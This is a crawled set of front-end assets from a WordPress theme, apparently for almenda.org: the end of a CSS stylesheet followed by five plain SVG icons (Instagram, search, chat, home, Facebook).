    padding: 10px;
    padding-left: 27px;
}

.otvet {
    color: #070707;
    font-family: Montserrat;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 26px; /* 162.5% */
}   
.page.zno h1 {
    font-size: 24px;
}

.zag-smoll-zno {
    font-size: 18px;
}

.bl-znos {
    margin-top: 0;
}

.top-tabb {
    flex-wrap: wrap;
}

.zag-tabb {
    width: 49%;
    margin-right: 7px;
    font-size: 13px;
    margin-bottom: 11px;
}

.zag-tabb:nth-child(2n) {
    margin-right: 0;
}

.text-posle {
    font-size: 16px;
}
.bl-video iframe {
    width: 100%;
    height: 210px;
}
a.zavanta {
    /* width: 100%; */
}    
.on-tabb .slick-list.draggable {
    margin-left: 0;
    margin-right: 0;
}

button.slick-prev.slick-arrow {
    margin-left: -11px;
}

button.slick-next.slick-arrow {
    margin-right: -11px;
} 
.page.all-osvita .text-block li {
    font-size: 16px !important;
} 
.text-block ol{
    margin-left: 22px;
}    
/********************************END NEW PAGE*************************************/
.utp .info .title {
    margin-bottom: 0;
}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://almenda.org/wp-content/themes/almenda/img/icon_instagram.svg
body_size: 858
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.104 3.79148C20.4565 3.79552 21.7526 4.33462 22.709 5.29103C23.6654 6.24744 24.2045 7.54345 24.2085 8.89602V19.104C24.2045 20.4565 23.6654 21.7526 22.709 22.709C21.7526 23.6654 20.4565 24.2045 19.104 24.2085H8.89602C7.54345 24.2045 6.24744 23.6654 5.29103 22.709C4.33462 21.7526 3.79552 20.4565 3.79148 19.104V8.89602C3.79552 7.54345 4.33462 6.24744 5.29103 5.29103C6.24744 4.33462 7.54345 3.79552 8.89602 3.79148H19.104ZM19.104 1.75H8.89602C4.96562 1.75 1.75 4.96562 1.75 8.89602V19.104C1.75 23.0344 4.96562 26.25 8.89602 26.25H19.104C23.0344 26.25 26.25 23.0344 26.25 19.104V8.89602C26.25 4.96562 23.0344 1.75 19.104 1.75Z" fill="#5C5959"/>
<path d="M20.6353 8.896C20.3324 8.896 20.0364 8.80619 19.7845 8.63793C19.5327 8.46968 19.3365 8.23053 19.2206 7.95073C19.1047 7.67093 19.0743 7.36305 19.1334 7.06601C19.1925 6.76898 19.3383 6.49614 19.5525 6.28199C19.7666 6.06784 20.0395 5.922 20.3365 5.86292C20.6336 5.80384 20.9414 5.83416 21.2212 5.95006C21.501 6.06595 21.7402 6.26222 21.9084 6.51403C22.0767 6.76584 22.1665 7.06189 22.1665 7.36475C22.1669 7.56595 22.1276 7.76527 22.0508 7.95124C21.974 8.13722 21.8613 8.30619 21.719 8.44847C21.5767 8.59074 21.4077 8.70352 21.2217 8.78032C21.0358 8.85712 20.8365 8.89643 20.6353 8.896Z" fill="#5C5959"/>
<path d="M14 9.91648C14.8076 9.91648 15.5972 10.156 16.2687 10.6047C16.9402 11.0534 17.4636 11.6911 17.7727 12.4373C18.0817 13.1835 18.1626 14.0045 18.0051 14.7967C17.8475 15.5888 17.4586 16.3164 16.8875 16.8875C16.3164 17.4586 15.5888 17.8475 14.7967 18.0051C14.0045 18.1626 13.1835 18.0817 12.4373 17.7727C11.6911 17.4636 11.0534 16.9402 10.6047 16.2687C10.156 15.5971 9.91649 14.8076 9.91649 14C9.91764 12.9173 10.3482 11.8794 11.1138 11.1138C11.8794 10.3482 12.9173 9.91764 14 9.91648ZM14 7.875C12.7886 7.875 11.6044 8.23422 10.5971 8.90725C9.58988 9.58027 8.80483 10.5369 8.34124 11.6561C7.87765 12.7753 7.75636 14.0068 7.99269 15.1949C8.22903 16.3831 8.81238 17.4744 9.66897 18.331C10.5256 19.1876 11.6169 19.771 12.8051 20.0073C13.9932 20.2436 15.2247 20.1224 16.3439 19.6588C17.4631 19.1952 18.4197 18.4101 19.0928 17.4029C19.7658 16.3956 20.125 15.2114 20.125 14C20.125 12.3755 19.4797 10.8176 18.331 9.66897C17.1824 8.52031 15.6245 7.875 14 7.875Z" fill="#5C5959"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://almenda.org/wp-content/themes/almenda/img/search.svg
body_size: 655
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3542 19.3334L15.6823 14.6616H15.632C17.072 12.9637 17.7997 10.7748 17.6629 8.5527C17.5261 6.33063 16.5353 4.24752 14.8979 2.73915C13.2605 1.23077 11.1032 0.413974 8.8774 0.459608C6.65159 0.505243 4.52963 1.40978 2.95541 2.984C1.38118 4.55822 0.476648 6.68018 0.431013 8.906C0.385379 11.1318 1.20218 13.2891 2.71055 14.9265C4.21893 16.5639 6.30203 17.5547 8.52411 17.6915C10.7462 17.8283 12.9351 17.1006 14.633 15.6606C14.633 15.6606 14.633 15.6966 14.633 15.7109L19.3048 20.3828C19.3717 20.4502 19.4512 20.5037 19.5387 20.5401C19.6263 20.5766 19.7203 20.5954 19.8152 20.5954C19.91 20.5954 20.004 20.5766 20.0916 20.5401C20.1792 20.5037 20.2587 20.4502 20.3255 20.3828C20.3992 20.3176 20.4587 20.2379 20.5003 20.1487C20.5419 20.0595 20.5648 19.9628 20.5675 19.8644C20.5702 19.766 20.5527 19.6681 20.516 19.5768C20.4793 19.4854 20.4242 19.4026 20.3542 19.3334V19.3334ZM9.06266 16.25C7.64111 16.25 6.25148 15.8285 5.0695 15.0387C3.88752 14.2489 2.96628 13.1264 2.42228 11.813C1.87827 10.4997 1.73594 9.05453 2.01327 7.6603C2.2906 6.26606 2.97514 4.98537 3.98033 3.98018C4.98552 2.97499 6.26621 2.29044 7.66045 2.01311C9.05469 1.73578 10.4999 1.87812 11.8132 2.42212C13.1265 2.96613 14.2491 3.88737 15.0388 5.06935C15.8286 6.25132 16.2502 7.64095 16.2502 9.06251C16.2502 10.0064 16.0643 10.941 15.703 11.813C15.3418 12.6851 14.8124 13.4774 14.145 14.1448C13.4776 14.8123 12.6852 15.3417 11.8132 15.7029C10.9412 16.0641 10.0065 16.25 9.06266 16.25V16.25Z" fill="#939393"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://almenda.org/wp-content/themes/almenda/img/soc2.svg
body_size: 855
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.28348 13.3484L10.5699 8.66637C10.5984 8.63665 10.6326 8.61297 10.6707 8.59679C10.7087 8.58061 10.7497 8.57227 10.7911 8.57227C10.8325 8.57227 10.8735 8.58061 10.9115 8.59679C10.9495 8.61297 10.9838 8.63665 11.0123 8.66637L13.558 11.14C13.6066 11.1857 13.6684 11.2152 13.7348 11.2242C13.8012 11.2332 13.8688 11.2213 13.9279 11.1902L17.3295 9.32602C17.3935 9.29526 17.4662 9.28706 17.5356 9.30279C17.6049 9.31852 17.6668 9.35723 17.7108 9.41249C17.7549 9.46776 17.7785 9.53625 17.7777 9.6066C17.7769 9.67695 17.7519 9.74492 17.7066 9.79924L13.3912 14.4813C13.3622 14.5101 13.3278 14.533 13.2898 14.5486C13.2518 14.5642 13.2111 14.5723 13.17 14.5723C13.1289 14.5723 13.0882 14.5642 13.0502 14.5486C13.0123 14.533 12.9778 14.5101 12.9488 14.4813L10.3958 11.9861C10.349 11.94 10.2884 11.9102 10.223 11.9011C10.1576 11.8921 10.091 11.9043 10.0332 11.9359L6.66063 13.8001C6.59914 13.8299 6.52931 13.8383 6.46241 13.824C6.39551 13.8097 6.33543 13.7735 6.29186 13.7213C6.24829 13.6691 6.22376 13.6039 6.22224 13.5363C6.22072 13.4686 6.24229 13.4025 6.28348 13.3484V13.3484Z" fill="#43A2FA"/>
<path d="M5.12727 24C4.69194 23.9981 4.27499 23.8282 3.96716 23.5272C3.65933 23.2262 3.48555 22.8185 3.48364 22.3929V19.0222C2.38591 18.0123 1.51071 16.7937 0.911677 15.4413C0.312648 14.0889 0.00241635 12.6311 0 11.1573C0 5.00622 5.39636 0 12 0C18.6036 0 24 5.00622 24 11.1573C24 17.3084 18.6036 22.3147 12 22.3147C11.0199 22.3134 10.0435 22.1989 9.09091 21.9733L5.96364 23.7653C5.71176 23.9163 5.42266 23.9974 5.12727 24ZM12 1.77778C6.4 1.77778 1.81818 5.98756 1.81818 11.1573C1.82172 12.3975 2.08562 13.6237 2.59352 14.76C3.10142 15.8964 3.84252 16.9186 4.77091 17.7636C4.93201 17.9127 5.06027 18.0924 5.14781 18.2917C5.23535 18.4911 5.28033 18.7057 5.28 18.9227V22.0871L8.18909 20.4089C8.37653 20.2966 8.58546 20.2229 8.80306 20.1923C9.02066 20.1617 9.24235 20.1749 9.45455 20.2311C10.2924 20.4325 11.1518 20.5351 12.0145 20.5369C17.6145 20.5369 22.1964 16.3271 22.1964 11.1573C22.1964 5.98756 17.6 1.77778 12 1.77778Z" fill="#43A2FA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://almenda.org/wp-content/themes/almenda/img/home.svg
body_size: 210
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.99984 2.5C9.99984 2.5 4.84484 6.95 1.964 9.36C1.79484 9.51333 1.6665 9.73667 1.6665 10C1.6665 10.4608 2.039 10.8333 2.49984 10.8333H4.1665V16.6667C4.1665 17.1275 4.539 17.5 4.99984 17.5H7.49984C7.96067 17.5 8.33317 17.1267 8.33317 16.6667V13.3333H11.6665V16.6667C11.6665 17.1267 12.039 17.5 12.4998 17.5H14.9998C15.4607 17.5 15.8332 17.1275 15.8332 16.6667V10.8333H17.4998C17.9607 10.8333 18.3332 10.4608 18.3332 10C18.3332 9.73667 18.2048 9.51333 18.014 9.36C15.1532 6.95 9.99984 2.5 9.99984 2.5Z" fill="#FFA318"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://almenda.org/wp-content/themes/almenda/img/icon_facebook.svg
body_size: 313
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.79375 15.7499H10.2812C10.4125 15.7499 10.5438 15.8812 10.5438 16.0124V25.3749C10.5438 25.8562 10.9375 26.2499 11.4188 26.2499H14.8313C15.3125 26.2499 15.7063 25.8562 15.7063 25.3749V16.0124C15.7063 15.8812 15.8375 15.7499 15.9688 15.7499H18.4187C18.8562 15.7499 19.25 15.4437 19.2937 15.0062L19.8625 11.5937C19.95 11.0687 19.5125 10.5437 18.9875 10.5437H16.1C15.8812 10.5437 15.7063 10.3687 15.7063 10.1499V7.9624C15.7063 7.39365 16.0125 7.0874 16.5813 7.0874H19.1625C19.6437 7.0874 20.0375 6.69365 20.0375 6.2124V2.7124C20.0375 2.23115 19.6437 1.8374 19.1625 1.8374H16.0563C10.3688 1.8374 10.5 6.43115 10.5 7.0874V10.2812C10.5 10.4124 10.3687 10.5437 10.2375 10.5437H8.75C8.26875 10.5437 7.875 10.9374 7.875 11.4187V14.8312C7.91875 15.3562 8.3125 15.7499 8.79375 15.7499Z" fill="#5C5959"/>
</svg>
